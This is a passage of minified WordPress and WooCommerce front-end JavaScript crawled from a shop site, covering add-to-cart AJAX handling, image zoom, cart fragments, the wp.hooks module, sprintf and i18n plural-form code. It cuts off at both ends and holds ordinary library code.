window.location=response.product_url;
return;
}
if(wc_add_to_cart_params.cart_redirect_after_add==='yes'){
window.location=wc_add_to_cart_params.cart_url;
return;
}
$(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ]);
},
dataType: 'json'
});
}};
AddToCartHandler.prototype.onRemoveFromCart=function(e){
var $thisbutton=$(this),
$row=$thisbutton.closest('.woocommerce-mini-cart-item');
e.data.addToCartHandler.$liveRegion
.text('')
.removeAttr('aria-relevant');
e.preventDefault();
$row.block({
message: null,
overlayCSS: {
opacity: 0.6
}});
e.data.addToCartHandler.addRequest({
type: 'POST',
url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'remove_from_cart'),
data: {
cart_item_key:$thisbutton.data('cart_item_key')
},
success: function(response){
if(! response||! response.fragments){
window.location=$thisbutton.attr('href');
return;
}
$(document.body).trigger('removed_from_cart', [ response.fragments, response.cart_hash, $thisbutton ]);
},
error: function(){
window.location=$thisbutton.attr('href');
return;
},
dataType: 'json'
});
};
AddToCartHandler.prototype.updateButton=function(e, fragments, cart_hash, $button){
$button=typeof $button==='undefined' ? false:$button;
if($button){
$button.removeClass('loading');
if(fragments){
$button.addClass('added');
}
if(fragments&&! wc_add_to_cart_params.is_cart&&$button.parent().find('.added_to_cart').length===0){
var anchor=document.createElement('a');
anchor.href=wc_add_to_cart_params.cart_url;
anchor.className='added_to_cart wc-forward';
anchor.title=wc_add_to_cart_params.i18n_view_cart;
anchor.textContent=wc_add_to_cart_params.i18n_view_cart;
$button.after(anchor);
}
$(document.body).trigger('wc_cart_button_updated', [ $button ]);
}};
AddToCartHandler.prototype.updateFragments=function(e, fragments){
if(fragments){
$.each(fragments, function(key){
$(key)
.addClass('updating')
.fadeTo('400', '0.6')
.block({
message: null,
overlayCSS: {
opacity: 0.6
}});
});
$.each(fragments, function(key, value){
$(key).replaceWith(value);
$(key).stop(true).css('opacity', '1').unblock();
});
$(document.body).trigger('wc_fragments_loaded');
}};
AddToCartHandler.prototype.alertCartUpdated=function(e, fragments, cart_hash, $button){
$button=typeof $button==='undefined' ? false:$button;
if($button){
var message=$button.data('success_message');
if(!message){
return;
}
e.data.addToCartHandler.$liveRegion
.delay(1000)
.text(message)
.attr('aria-relevant', 'all');
}};
AddToCartHandler.prototype.createLiveRegion=function(){
var existingLiveRegion=$('.widget_shopping_cart_live_region');
if(existingLiveRegion.length){
return existingLiveRegion;
}
return $('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo('body');
};
AddToCartHandler.prototype.onAddedToCart=function(e, fragments, cart_hash, $button){
e.data.addToCartHandler.updateButton(e, fragments, cart_hash, $button);
e.data.addToCartHandler.updateFragments(e, fragments);
e.data.addToCartHandler.alertCartUpdated(e, fragments, cart_hash, $button);
};
AddToCartHandler.prototype.onRemovedFromCart=function(e, fragments, cart_hash, $button){
e.data.addToCartHandler.updateFragments(e, fragments);
e.data.addToCartHandler.alertCartUpdated(e, fragments, cart_hash, $button);
};
new AddToCartHandler();
});
(function ($){
var defaults={
url: false,
callback: false,
target: false,
duration: 120,
on: 'mouseover',
touch: true,
onZoomIn: false,
onZoomOut: false,
magnify: 1
};
$.zoom=function(target, source, img, magnify){
var targetHeight,
targetWidth,
sourceHeight,
sourceWidth,
xRatio,
yRatio,
offset,
$target=$(target),
position=$target.css('position'),
$source=$(source);
target.style.position=/(absolute|fixed)/.test(position) ? position:'relative';
target.style.overflow='hidden';
img.style.width=img.style.height='';
$(img)
.addClass('zoomImg')
.css({
position: 'absolute',
top: 0,
left: 0,
opacity: 0,
width: img.width * magnify,
height: img.height * magnify,
border: 'none',
maxWidth: 'none',
maxHeight: 'none'
})
.appendTo(target);
return {
init: function(){
targetWidth=$target.outerWidth();
targetHeight=$target.outerHeight();
if(source===target){
sourceWidth=targetWidth;
sourceHeight=targetHeight;
}else{
sourceWidth=$source.outerWidth();
sourceHeight=$source.outerHeight();
}
xRatio=(img.width - targetWidth) / sourceWidth;
yRatio=(img.height - targetHeight) / sourceHeight;
offset=$source.offset();
},
move: function (e){
var left=(e.pageX - offset.left),
top=(e.pageY - offset.top);
top=Math.max(Math.min(top, sourceHeight), 0);
left=Math.max(Math.min(left, sourceWidth), 0);
img.style.left=(left * -xRatio) + 'px';
img.style.top=(top * -yRatio) + 'px';
}};};
$.fn.zoom=function (options){
return this.each(function (){
var
settings=$.extend({}, defaults, options||{}),
target=settings.target&&$(settings.target)[0]||this,
source=this,
$source=$(source),
img=document.createElement('img'),
$img=$(img),
mousemove='mousemove.zoom',
clicked=false,
touched=false;
if(!settings.url){
var srcElement=source.querySelector('img');
if(srcElement){
settings.url=srcElement.getAttribute('data-src')||srcElement.currentSrc||srcElement.src;
settings.alt=srcElement.getAttribute('data-alt')||srcElement.alt;
}
if(!settings.url){
return;
}}
$source.one('zoom.destroy', function(position, overflow){
$source.off(".zoom");
target.style.position=position;
target.style.overflow=overflow;
img.onload=null;
$img.remove();
}.bind(this, target.style.position, target.style.overflow));
img.onload=function (){
var zoom=$.zoom(target, source, img, settings.magnify);
function start(e){
zoom.init();
zoom.move(e);
$img.stop()
.fadeTo($.support.opacity ? settings.duration:0, 1, 'function'===typeof settings.onZoomIn ? settings.onZoomIn.call(img):false);
}
function stop(){
$img.stop()
.fadeTo(settings.duration, 0, 'function'===typeof settings.onZoomOut ? settings.onZoomOut.call(img):false);
}
if(settings.on==='grab'){
$source
.on('mousedown.zoom',
function (e){
if(e.which===1){
$(document).one('mouseup.zoom',
function (){
stop();
$(document).off(mousemove, zoom.move);
}
);
start(e);
$(document).on(mousemove, zoom.move);
e.preventDefault();
}}
);
}else if(settings.on==='click'){
$source.on('click.zoom',
function (e){
if(clicked){
return;
}else{
clicked=true;
start(e);
$(document).on(mousemove, zoom.move);
$(document).one('click.zoom',
function (){
stop();
clicked=false;
$(document).off(mousemove, zoom.move);
}
);
return false;
}}
);
}else if(settings.on==='toggle'){
$source.on('click.zoom',
function (e){
if(clicked){
stop();
}else{
start(e);
}
clicked = !clicked;
}
);
}else if(settings.on==='mouseover'){
zoom.init();
$source
.on('mouseenter.zoom', start)
.on('mouseleave.zoom', stop)
.on(mousemove, zoom.move);
}
if(settings.touch){
$source
.on('touchstart.zoom', function (e){
e.preventDefault();
if(touched){
touched=false;
stop();
}else{
touched=true;
start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);
}})
.on('touchmove.zoom', function (e){
e.preventDefault();
zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);
})
.on('touchend.zoom', function (e){
e.preventDefault();
if(touched){
touched=false;
stop();
}});
}
if('function'===typeof settings.callback){
settings.callback.call(img);
}};
img.setAttribute('role', 'presentation');
img.alt=settings.alt||'';
img.src=settings.url;
});
};
$.fn.zoom.defaults=defaults;
}(window.jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/1saxgefg/afd24.js
body_size: 6556
content:
(function($){
$(document).ready(function(){
$('body').on('added_to_cart removed_from_cart', function(e, fragments){
if(fragments){
$.each(fragments, function(key, value){
$(key.replace('_wd', '')).replaceWith(value);
});
}});
});
$('body').on('wc_fragments_refreshed wc_fragments_loaded', function(){
if(typeof wd_cart_fragments_params!=='undefined'&&'undefined'!==typeof Cookies){
var wc_fragments=JSON.parse(sessionStorage.getItem(wd_cart_fragments_params.fragment_name)),
cart_hash_key=wd_cart_fragments_params.cart_hash_key,
cart_hash=sessionStorage.getItem(cart_hash_key),
cookie_hash=Cookies.get('woocommerce_cart_hash'),
cart_created=sessionStorage.getItem('wc_cart_created'),
day_in_ms=(24 * 60 * 60 * 1000);
if(cart_hash===null||cart_hash===undefined||cart_hash===''){
cart_hash='';
}
if(cookie_hash===null||cookie_hash===undefined||cookie_hash===''){
cookie_hash='';
}
if(cart_hash&&(cart_created===null||cart_created===undefined||cart_created==='')){
throw 'No cart_created';
}
if(cart_created){
var cart_expiration=((1 * cart_created) + day_in_ms),
timestamp_now=(new Date()).getTime();
if(cart_expiration < timestamp_now){
throw 'Fragment expired';
}}
if(wc_fragments&&wc_fragments['div.widget_shopping_cart_content']&&cart_hash===cookie_hash){
$.each(wc_fragments, function(key, value){
$(key.replace('_wd', '')).replaceWith(value);
});
}}
});
})(jQuery);
(()=> {
"use strict";
var __webpack_require__={};
(()=> {
__webpack_require__.d=(exports, definition)=> {
for(var key in definition){
if(__webpack_require__.o(definition, key)&&!__webpack_require__.o(exports, key)){
Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
}
}
};
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
__webpack_require__.r=(exports)=> {
if(typeof Symbol!=='undefined'&&Symbol.toStringTag){
Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
}
Object.defineProperty(exports, '__esModule', { value: true });
};
})();
var __webpack_exports__={};
__webpack_require__.r(__webpack_exports__);
__webpack_require__.d(__webpack_exports__, {
actions: ()=> ( actions),
addAction: ()=> ( addAction),
addFilter: ()=> ( addFilter),
applyFilters: ()=> ( applyFilters),
applyFiltersAsync: ()=> ( applyFiltersAsync),
createHooks: ()=> ( build_module_createHooks),
currentAction: ()=> ( currentAction),
currentFilter: ()=> ( currentFilter),
defaultHooks: ()=> ( defaultHooks),
didAction: ()=> ( didAction),
didFilter: ()=> ( didFilter),
doAction: ()=> ( doAction),
doActionAsync: ()=> ( doActionAsync),
doingAction: ()=> ( doingAction),
doingFilter: ()=> ( doingFilter),
filters: ()=> ( filters),
hasAction: ()=> ( hasAction),
hasFilter: ()=> ( hasFilter),
removeAction: ()=> ( removeAction),
removeAllActions: ()=> ( removeAllActions),
removeAllFilters: ()=> ( removeAllFilters),
removeFilter: ()=> ( removeFilter)
});
;
function validateNamespace(namespace){
if('string'!==typeof namespace||''===namespace){
console.error('The namespace must be a non-empty string.');
return false;
}
if(!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(namespace)){
console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.');
return false;
}
return true;
}
const build_module_validateNamespace=(validateNamespace);
;
function validateHookName(hookName){
if('string'!==typeof hookName||''===hookName){
console.error('The hook name must be a non-empty string.');
return false;
}
if(/^__/.test(hookName)){
console.error('The hook name cannot begin with `__`.');
return false;
}
if(!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(hookName)){
console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.');
return false;
}
return true;
}
const build_module_validateHookName=(validateHookName);
;
function createAddHook(hooks, storeKey){
return function addHook(hookName, namespace, callback, priority=10){
const hooksStore=hooks[storeKey];
if(!build_module_validateHookName(hookName)){
return;
}
if(!build_module_validateNamespace(namespace)){
return;
}
if('function'!==typeof callback){
console.error('The hook callback must be a function.');
return;
}
if('number'!==typeof priority){
console.error('If specified, the hook priority must be a number.');
return;
}
const handler={
callback,
priority,
namespace
};
if(hooksStore[hookName]){
const handlers=hooksStore[hookName].handlers;
let i;
for (i=handlers.length; i > 0; i--){
if(priority >=handlers[i - 1].priority){
break;
}}
if(i===handlers.length){
handlers[i]=handler;
}else{
handlers.splice(i, 0, handler);
}
hooksStore.__current.forEach(hookInfo=> {
if(hookInfo.name===hookName&&hookInfo.currentIndex >=i){
hookInfo.currentIndex++;
}});
}else{
hooksStore[hookName]={
handlers: [handler],
runs: 0
};}
if(hookName!=='hookAdded'){
hooks.doAction('hookAdded', hookName, namespace, callback, priority);
}};}
const build_module_createAddHook=(createAddHook);
;
function createRemoveHook(hooks, storeKey, removeAll=false){
return function removeHook(hookName, namespace){
const hooksStore=hooks[storeKey];
if(!build_module_validateHookName(hookName)){
return;
}
if(!removeAll&&!build_module_validateNamespace(namespace)){
return;
}
if(!hooksStore[hookName]){
return 0;
}
let handlersRemoved=0;
if(removeAll){
handlersRemoved=hooksStore[hookName].handlers.length;
hooksStore[hookName]={
runs: hooksStore[hookName].runs,
handlers: []
};}else{
const handlers=hooksStore[hookName].handlers;
for (let i=handlers.length - 1; i >=0; i--){
if(handlers[i].namespace===namespace){
handlers.splice(i, 1);
handlersRemoved++;
hooksStore.__current.forEach(hookInfo=> {
if(hookInfo.name===hookName&&hookInfo.currentIndex >=i){
hookInfo.currentIndex--;
}});
}}
}
if(hookName!=='hookRemoved'){
hooks.doAction('hookRemoved', hookName, namespace);
}
return handlersRemoved;
};}
const build_module_createRemoveHook=(createRemoveHook);
;
function createHasHook(hooks, storeKey){
return function hasHook(hookName, namespace){
const hooksStore=hooks[storeKey];
if('undefined'!==typeof namespace){
return hookName in hooksStore&&hooksStore[hookName].handlers.some(hook=> hook.namespace===namespace);
}
return hookName in hooksStore;
};}
const build_module_createHasHook=(createHasHook);
;
function createRunHook(hooks, storeKey, returnFirstArg, async){
return function runHook(hookName, ...args){
const hooksStore=hooks[storeKey];
if(!hooksStore[hookName]){
hooksStore[hookName]={
handlers: [],
runs: 0
};}
hooksStore[hookName].runs++;
const handlers=hooksStore[hookName].handlers;
if(false){}
if(!handlers||!handlers.length){
return returnFirstArg ? args[0]:undefined;
}
const hookInfo={
name: hookName,
currentIndex: 0
};
async function asyncRunner(){
try {
hooksStore.__current.add(hookInfo);
let result=returnFirstArg ? args[0]:undefined;
while (hookInfo.currentIndex < handlers.length){
const handler=handlers[hookInfo.currentIndex];
result=await handler.callback.apply(null, args);
if(returnFirstArg){
args[0]=result;
}
hookInfo.currentIndex++;
}
return returnFirstArg ? result:undefined;
} finally {
hooksStore.__current.delete(hookInfo);
}}
function syncRunner(){
try {
hooksStore.__current.add(hookInfo);
let result=returnFirstArg ? args[0]:undefined;
while (hookInfo.currentIndex < handlers.length){
const handler=handlers[hookInfo.currentIndex];
result=handler.callback.apply(null, args);
if(returnFirstArg){
args[0]=result;
}
hookInfo.currentIndex++;
}
return returnFirstArg ? result:undefined;
} finally {
hooksStore.__current.delete(hookInfo);
}}
return (async ? asyncRunner:syncRunner)();
};}
const build_module_createRunHook=(createRunHook);
;
function createCurrentHook(hooks, storeKey){
return function currentHook(){
var _currentArray$at$name;
const hooksStore=hooks[storeKey];
const currentArray=Array.from(hooksStore.__current);
return (_currentArray$at$name=currentArray.at(-1)?.name)!==null&&_currentArray$at$name!==void 0 ? _currentArray$at$name:null;
};}
const build_module_createCurrentHook=(createCurrentHook);
;
function createDoingHook(hooks, storeKey){
return function doingHook(hookName){
const hooksStore=hooks[storeKey];
if('undefined'===typeof hookName){
return hooksStore.__current.size > 0;
}
return Array.from(hooksStore.__current).some(hook=> hook.name===hookName);
};}
const build_module_createDoingHook=(createDoingHook);
;
function createDidHook(hooks, storeKey){
return function didHook(hookName){
const hooksStore=hooks[storeKey];
if(!build_module_validateHookName(hookName)){
return;
}
return hooksStore[hookName]&&hooksStore[hookName].runs ? hooksStore[hookName].runs:0;
};}
const build_module_createDidHook=(createDidHook);
;
class _Hooks {
constructor(){
this.actions=Object.create(null);
this.actions.__current=new Set();
this.filters=Object.create(null);
this.filters.__current=new Set();
this.addAction=build_module_createAddHook(this, 'actions');
this.addFilter=build_module_createAddHook(this, 'filters');
this.removeAction=build_module_createRemoveHook(this, 'actions');
this.removeFilter=build_module_createRemoveHook(this, 'filters');
this.hasAction=build_module_createHasHook(this, 'actions');
this.hasFilter=build_module_createHasHook(this, 'filters');
this.removeAllActions=build_module_createRemoveHook(this, 'actions', true);
this.removeAllFilters=build_module_createRemoveHook(this, 'filters', true);
this.doAction=build_module_createRunHook(this, 'actions', false, false);
this.doActionAsync=build_module_createRunHook(this, 'actions', false, true);
this.applyFilters=build_module_createRunHook(this, 'filters', true, false);
this.applyFiltersAsync=build_module_createRunHook(this, 'filters', true, true);
this.currentAction=build_module_createCurrentHook(this, 'actions');
this.currentFilter=build_module_createCurrentHook(this, 'filters');
this.doingAction=build_module_createDoingHook(this, 'actions');
this.doingFilter=build_module_createDoingHook(this, 'filters');
this.didAction=build_module_createDidHook(this, 'actions');
this.didFilter=build_module_createDidHook(this, 'filters');
}}
function createHooks(){
return new _Hooks();
}
const build_module_createHooks=(createHooks);
;
const defaultHooks=build_module_createHooks();
const {
addAction,
addFilter,
removeAction,
removeFilter,
hasAction,
hasFilter,
removeAllActions,
removeAllFilters,
doAction,
doActionAsync,
applyFilters,
applyFiltersAsync,
currentAction,
currentFilter,
doingAction,
doingFilter,
didAction,
didFilter,
actions,
filters
}=defaultHooks;
(window.wp=window.wp||{}).hooks=__webpack_exports__;
})()
;
(()=> {
var __webpack_modules__=({
2058:
((module, exports, __webpack_require__)=> {
var __WEBPACK_AMD_DEFINE_RESULT__;
!function(){
'use strict'
var re={
not_string: /[^s]/,
not_bool: /[^t]/,
not_type: /[^T]/,
not_primitive: /[^v]/,
number: /[diefg]/,
numeric_arg: /[bcdiefguxX]/,
json: /[j]/,
not_json: /[^j]/,
text: /^[^\x25]+/,
modulo: /^\x25{2}/,
placeholder: /^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,
key: /^([a-z_][a-z_\d]*)/i,
key_access: /^\.([a-z_][a-z_\d]*)/i,
index_access: /^\[(\d+)\]/,
sign: /^[+-]/
}
function sprintf(key){
return sprintf_format(sprintf_parse(key), arguments)
}
function vsprintf(fmt, argv){
return sprintf.apply(null, [fmt].concat(argv||[]))
}
function sprintf_format(parse_tree, argv){
var cursor=1, tree_length=parse_tree.length, arg, output='', i, k, ph, pad, pad_character, pad_length, is_positive, sign
for (i=0; i < tree_length; i++){
if(typeof parse_tree[i]==='string'){
output +=parse_tree[i]
}
else if(typeof parse_tree[i]==='object'){
ph=parse_tree[i]
if(ph.keys){
arg=argv[cursor]
for (k=0; k < ph.keys.length; k++){
if(arg==undefined){
throw new Error(sprintf('[sprintf] Cannot access property "%s" of undefined value "%s"', ph.keys[k], ph.keys[k-1]))
}
arg=arg[ph.keys[k]]
}}
else if(ph.param_no){
arg=argv[ph.param_no]
}else{
arg=argv[cursor++]
}
if(re.not_type.test(ph.type)&&re.not_primitive.test(ph.type)&&arg instanceof Function){
arg=arg()
}
if(re.numeric_arg.test(ph.type)&&(typeof arg!=='number'&&isNaN(arg))){
throw new TypeError(sprintf('[sprintf] expecting number but found %T', arg))
}
if(re.number.test(ph.type)){
is_positive=arg >=0
}
switch (ph.type){
case 'b':
arg=parseInt(arg, 10).toString(2)
break
case 'c':
arg=String.fromCharCode(parseInt(arg, 10))
break
case 'd':
case 'i':
arg=parseInt(arg, 10)
break
case 'j':
arg=JSON.stringify(arg, null, ph.width ? parseInt(ph.width):0)
break
case 'e':
arg=ph.precision ? parseFloat(arg).toExponential(ph.precision):parseFloat(arg).toExponential()
break
case 'f':
arg=ph.precision ? parseFloat(arg).toFixed(ph.precision):parseFloat(arg)
break
case 'g':
arg=ph.precision ? String(Number(arg.toPrecision(ph.precision))):parseFloat(arg)
break
case 'o':
arg=(parseInt(arg, 10) >>> 0).toString(8)
break
case 's':
arg=String(arg)
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 't':
arg=String(!!arg)
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 'T':
arg=Object.prototype.toString.call(arg).slice(8, -1).toLowerCase()
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 'u':
arg=parseInt(arg, 10) >>> 0
break
case 'v':
arg=arg.valueOf()
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 'x':
arg=(parseInt(arg, 10) >>> 0).toString(16)
break
case 'X':
arg=(parseInt(arg, 10) >>> 0).toString(16).toUpperCase()
break
}
if(re.json.test(ph.type)){
output +=arg
}else{
if(re.number.test(ph.type)&&(!is_positive||ph.sign)){
sign=is_positive ? '+':'-'
arg=arg.toString().replace(re.sign, '')
}else{
sign=''
}
pad_character=ph.pad_char ? ph.pad_char==='0' ? '0':ph.pad_char.charAt(1):' '
pad_length=ph.width - (sign + arg).length
pad=ph.width ? (pad_length > 0 ? pad_character.repeat(pad_length):''):''
output +=ph.align ? sign + arg + pad:(pad_character==='0' ? sign + pad + arg:pad + sign + arg)
}}
}
return output
}
var sprintf_cache=Object.create(null)
function sprintf_parse(fmt){
if(sprintf_cache[fmt]){
return sprintf_cache[fmt]
}
var _fmt=fmt, match, parse_tree=[], arg_names=0
while (_fmt){
if((match=re.text.exec(_fmt))!==null){
parse_tree.push(match[0])
}
else if((match=re.modulo.exec(_fmt))!==null){
parse_tree.push('%')
}
else if((match=re.placeholder.exec(_fmt))!==null){
if(match[2]){
arg_names |=1
var field_list=[], replacement_field=match[2], field_match=[]
if((field_match=re.key.exec(replacement_field))!==null){
field_list.push(field_match[1])
while ((replacement_field=replacement_field.substring(field_match[0].length))!==''){
if((field_match=re.key_access.exec(replacement_field))!==null){
field_list.push(field_match[1])
}
else if((field_match=re.index_access.exec(replacement_field))!==null){
field_list.push(field_match[1])
}else{
throw new SyntaxError('[sprintf] failed to parse named argument key')
}}
}else{
throw new SyntaxError('[sprintf] failed to parse named argument key')
}
match[2]=field_list
}else{
arg_names |=2
}
if(arg_names===3){
throw new Error('[sprintf] mixing positional and named placeholders is not (yet) supported')
}
parse_tree.push({
placeholder: match[0],
param_no:    match[1],
keys:        match[2],
sign:        match[3],
pad_char:    match[4],
align:       match[5],
width:       match[6],
precision:   match[7],
type:        match[8]
}
)
}else{
throw new SyntaxError('[sprintf] unexpected placeholder')
}
_fmt=_fmt.substring(match[0].length)
}
return sprintf_cache[fmt]=parse_tree
}
if(true){
exports.sprintf=sprintf
exports.vsprintf=vsprintf
}
if(typeof window!=='undefined'){
window['sprintf']=sprintf
window['vsprintf']=vsprintf
if(true){
!(__WEBPACK_AMD_DEFINE_RESULT__=(function(){
return {
'sprintf': sprintf,
'vsprintf': vsprintf
}}).call(exports, __webpack_require__, exports, module),
__WEBPACK_AMD_DEFINE_RESULT__!==undefined&&(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))
}}
}();
})
});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
return module.exports;
}
(()=> {
__webpack_require__.n=(module)=> {
var getter=module&&module.__esModule ?
()=> (module['default']) :
()=> (module);
__webpack_require__.d(getter, { a: getter });
return getter;
};
})();
(()=> {
__webpack_require__.d=(exports, definition)=> {
for(var key in definition){
if(__webpack_require__.o(definition, key)&&!__webpack_require__.o(exports, key)){
Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
}
}
};
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
__webpack_require__.r=(exports)=> {
if(typeof Symbol!=='undefined'&&Symbol.toStringTag){
Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
}
Object.defineProperty(exports, '__esModule', { value: true });
};
})();
var __webpack_exports__={};
(()=> {
"use strict";
__webpack_require__.r(__webpack_exports__);
__webpack_require__.d(__webpack_exports__, {
__: ()=> ( __),
_n: ()=> ( _n),
_nx: ()=> ( _nx),
_x: ()=> ( _x),
createI18n: ()=> ( createI18n),
defaultI18n: ()=> ( default_i18n),
getLocaleData: ()=> ( getLocaleData),
hasTranslation: ()=> ( hasTranslation),
isRTL: ()=> ( isRTL),
resetLocaleData: ()=> ( resetLocaleData),
setLocaleData: ()=> ( setLocaleData),
sprintf: ()=> ( sprintf_sprintf),
subscribe: ()=> ( subscribe)
});
;
function memize(fn, options){
var size=0;
var head;
var tail;
options=options||{};
function memoized(){
var node=head,
len=arguments.length,
args,
i;
searchCache: while (node){
if(node.args.length!==arguments.length){
node=node.next;
continue;
}
for (i=0; i < len; i++){
if(node.args[i]!==arguments[i]){
node=node.next;
continue searchCache;
}}
if(node!==head){
if(node===tail){
tail=node.prev;
}
(node.prev).next=node.next;
if(node.next){
node.next.prev=node.prev;
}
node.next=head;
node.prev=null;
(head).prev=node;
head=node;
}
return node.val;
}
args=new Array(len);
for (i=0; i < len; i++){
args[i]=arguments[i];
}
node={
args: args,
val: fn.apply(null, args),
};
if(head){
head.prev=node;
node.next=head;
}else{
tail=node;
}
if(size=== (options).maxSize){
tail= (tail).prev;
(tail).next=null;
}else{
size++;
}
head=node;
return node.val;
}
memoized.clear=function (){
head=null;
tail=null;
size=0;
};
return memoized;
}
var sprintf=__webpack_require__(2058);
var sprintf_default=__webpack_require__.n(sprintf);
;
const logErrorOnce=memize(console.error);
function sprintf_sprintf(format, ...args){
try {
return sprintf_default().sprintf(format, ...args);
} catch (error){
if(error instanceof Error){
logErrorOnce('sprintf error: \n\n' + error.toString());
}
return format;
}}
;
var PRECEDENCE, OPENERS, TERMINATORS, PATTERN;
PRECEDENCE={
'(': 9,
'!': 8,
'*': 7,
'/': 7,
'%': 7,
'+': 6,
'-': 6,
'<': 5,
'<=': 5,
'>': 5,
'>=': 5,
'==': 4,
'!=': 4,
'&&': 3,
'||': 2,
'?': 1,
'?:': 1,
};
OPENERS=[ '(', '?' ];
TERMINATORS={
')': [ '(' ],
':': [ '?', '?:' ],
};
PATTERN=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;
function postfix(expression){
var terms=[],
stack=[],
match, operator, term, element;
while(( match=expression.match(PATTERN) )){
operator=match[ 0 ];
term=expression.substr(0, match.index).trim();
if(term){
terms.push(term);
}
while(( element=stack.pop()) ){
if(TERMINATORS[ operator ]){
if(TERMINATORS[ operator ][ 0 ]===element){
operator=TERMINATORS[ operator ][ 1 ]||operator;
break;
}}else if(OPENERS.indexOf(element) >=0||PRECEDENCE[ element ] < PRECEDENCE[ operator ]){
stack.push(element);
break;
}
terms.push(element);
}
if(! TERMINATORS[ operator ]){
stack.push(operator);
}
expression=expression.substr(match.index + operator.length);
}
expression=expression.trim();
if(expression){
terms.push(expression);
}
return terms.concat(stack.reverse());
}
;
var OPERATORS={
'!': function(a){
return ! a;
},
'*': function(a, b){
return a * b;
},
'/': function(a, b){
return a / b;
},
'%': function(a, b){
return a % b;
},
'+': function(a, b){
return a + b;
},
'-': function(a, b){
return a - b;
},
'<': function(a, b){
return a < b;
},
'<=': function(a, b){
return a <=b;
},
'>': function(a, b){
return a > b;
},
'>=': function(a, b){
return a >=b;
},
'==': function(a, b){
return a===b;
},
'!=': function(a, b){
return a!==b;
},
'&&': function(a, b){
return a&&b;
},
'||': function(a, b){
return a||b;
},
'?:': function(a, b, c){
if(a){
throw b;
}
return c;
},
};
function evaluate(postfix, variables){
var stack=[],
i, j, args, getOperatorResult, term, value;
for(i=0; i < postfix.length; i++){
term=postfix[ i ];
getOperatorResult=OPERATORS[ term ];
if(getOperatorResult){
j=getOperatorResult.length;
args=Array(j);
while(j--){
args[ j ]=stack.pop();
}
try {
value=getOperatorResult.apply(null, args);
} catch(earlyReturn){
return earlyReturn;
}}else if(variables.hasOwnProperty(term) ){
value=variables[ term ];
}else{
value=+term;
}
stack.push(value);
}
return stack[ 0 ];
}
;
function compile(expression){
var terms=postfix(expression);
return function(variables){
return evaluate(terms, variables);
};}
;
function pluralForms(expression){
var evaluate=compile(expression);
return function(n){
return +evaluate( { n: n });
};}
;
var DEFAULT_OPTIONS={
contextDelimiter: '\u0004',
onMissingKey: null,
};
function getPluralExpression(pf){
var parts, i, part;
parts=pf.split(';');
for(i=0; i < parts.length; i++){
part=parts[ i ].trim();
if(part.indexOf('plural=')===0){
return part.substr(7);
}}
}
function Tannin(data, options){
var key;
this.data=data;
this.pluralForms={};
this.options={};
for(key in DEFAULT_OPTIONS){
this.options[ key ]=options!==undefined&&key in options
? options[ key ]
: DEFAULT_OPTIONS[ key ];
}}
Tannin.prototype.getPluralForm=function(domain, n){
var getPluralForm=this.pluralForms[ domain ],
config, plural, pf;
if(! getPluralForm){
config=this.data[ domain ][ '' ];
pf=(
config[ 'Plural-Forms' ] ||
config[ 'plural-forms' ] ||
config.plural_forms
);
if(typeof pf!=='function'){
plural=getPluralExpression(
config[ 'Plural-Forms' ] ||
config[ 'plural-forms' ] ||
config.plural_forms
);
pf=pluralForms(plural);
}
getPluralForm=this.pluralForms[ domain ]=pf;
}
return getPluralForm(n);
};
Tannin.prototype.dcnpgettext=function(domain, context, singular, plural, n){
var index, key, entry;
if(n===undefined){
index=0;
}else{
index=this.getPluralForm(domain, n);
}
key=singular;
if(context){
key=context + this.options.contextDelimiter + singular;
}
entry=this.data[ domain ][ key ];
if(entry&&entry[ index ]){
return entry[ index ];
}
if(this.options.onMissingKey){
this.options.onMissingKey(singular, domain);
}
return index===0 ? singular:plural;
};
;
const DEFAULT_LOCALE_DATA={
'': {
plural_forms(n){
return n===1 ? 0:1;
}}
};
const I18N_HOOK_REGEXP=/^i18n\.(n?gettext|has_translation)(_|$)/;
const createI18n=(initialData, initialDomain, hooks)=> {
const tannin=new Tannin({});
const listeners=new Set();
const notifyListeners=()=> {
listeners.forEach(listener=> listener());
};
const subscribe=callback=> {
listeners.add(callback);
return ()=> listeners.delete(callback);
};
const getLocaleData=(domain='default')=> tannin.data[domain];
const doSetLocaleData=(data, domain='default')=> {
tannin.data[domain]={
...tannin.data[domain],
...data
};
tannin.data[domain]['']={
...DEFAULT_LOCALE_DATA[''],
...tannin.data[domain]?.['']
};
delete tannin.pluralForms[domain];
};
const setLocaleData=(data, domain)=> {
doSetLocaleData(data, domain);
notifyListeners();
};
const addLocaleData=(data, domain='default')=> {
tannin.data[domain]={
...tannin.data[domain],
...data,
'': {
...DEFAULT_LOCALE_DATA[''],
...tannin.data[domain]?.[''],
...data?.['']
}};
delete tannin.pluralForms[domain];
